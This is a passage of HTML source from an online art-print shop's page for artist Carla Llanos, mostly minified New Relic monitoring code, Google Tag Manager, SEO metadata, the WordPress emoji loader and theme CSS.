xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carla Llanos // Artist // The Poster Club</title>
	<meta name="description" content="Shop exclusive art prints by Bristol-based artist Carla Llanos. She is inspired by femininity, colours and the simple things of everyday life." />
	<link rel="canonical" href="https://theposterclub.com/artists/carla-llanos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carla Llanos" />
	<meta property="og:description" content="Shop exclusive art prints by Bristol-based artist Carla Llanos. She is inspired by femininity, colours and the simple things of everyday life." />
	<meta property="og:url" content="https://theposterclub.com/artists/carla-llanos/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2024-05-17T08:40:58+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2022/08/CarlaLlanos_01.jpg" />
	<meta property="og:image:width" content="1083" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theposterclub.com/artists/carla-llanos/","url":"https://theposterclub.com/artists/carla-llanos/","name":"Carla Llanos // Artist // The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/artists/carla-llanos/#primaryimage"},"image":{"@id":"https://theposterclub.com/artists/carla-llanos/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2022/08/CarlaLlanos_01.jpg","datePublished":"2022-08-01T13:25:24+00:00","dateModified":"2024-05-17T08:40:58+00:00","description":"Shop exclusive art prints by Bristol-based artist Carla Llanos. She is inspired by femininity, colours and the simple things of everyday life.","breadcrumb":{"@id":"https://theposterclub.com/artists/carla-llanos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theposterclub.com/artists/carla-llanos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/artists/carla-llanos/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2022/08/CarlaLlanos_01.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/08/CarlaLlanos_01.jpg","width":1083,"height":1512,"caption":"Artist Carla Llanos"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/artists/carla-llanos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Carla Llanos"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 